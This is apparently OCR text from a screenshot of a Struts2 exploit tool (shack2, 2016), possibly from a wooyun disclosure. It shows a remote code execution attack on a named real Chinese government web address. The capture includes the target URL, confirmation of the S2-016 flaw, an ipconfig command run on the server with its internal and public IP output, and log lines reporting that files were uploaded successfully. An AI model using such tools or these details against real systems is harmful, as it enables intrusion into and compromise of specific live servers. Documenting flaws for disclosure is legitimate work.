 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://wljg.ynaic.gov.cn/ynwjww/indexquery/indexqueryAct 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
以太网适配器 本地连接_网监电子标识28:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7511:a0d5:9862:7a11%17
IPv4 地址 . . . . . . . . . . . . : 220.163.112.28
子网掩码 . . . . . . . . . . . . : 255.255.255.248
默认网关. . . . . . . . . . . . . : 220.163.112.25
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接_网监应用45:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::517d:9a17:c87c:2940%11
IPv4 地址 . . . . . . . . . . . . : 10.253.254.45
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{9C48E82D-0905-41BE-9FE5-344339B75D47}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
存在Struts2远程代码执行漏洞-编号S2-016
确定
正在准备上传文件中，请稍等片刻........----2016/4/29 14:46:57
上传文件成功,请手工访问验证........----2016/4/29 14:46:57
正在准备上传文件中，请稍等片刻........----2016/4/29 14:47:30
上传文件成功,请手工访问验证........----2016/4/29 14:47:30
正在获取Web信息，请稍等片刻........----2016/4/29 14:49:10
www.wooyun.org